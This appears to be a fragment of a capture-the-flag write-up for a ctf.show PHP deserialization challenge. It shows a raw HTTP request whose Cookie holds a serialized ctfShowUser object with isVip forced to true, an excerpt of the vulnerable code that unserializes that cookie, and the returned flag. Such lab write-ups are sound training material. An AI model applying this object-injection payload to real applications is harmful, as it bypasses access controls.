 1 GET /?username=1&password=2 HTTP/1.1
2 Host: a6b6f426-e e8-4eba-bb45-fc27622e6ecf.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
O:11:"ctfShowUser":3:{s:8:"username"%3Bs:1:"1"%3Bs:8:"password"%3Bs:1:"2"%3B
s:5:"isVip"%3Bb:1%3B}
9 Upgrade-Insecure-Requests: 1
0
1
}else{
echo "no vip, no flag";
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{6c92119b-28ca-4eb7-a1eb-79271b66612a}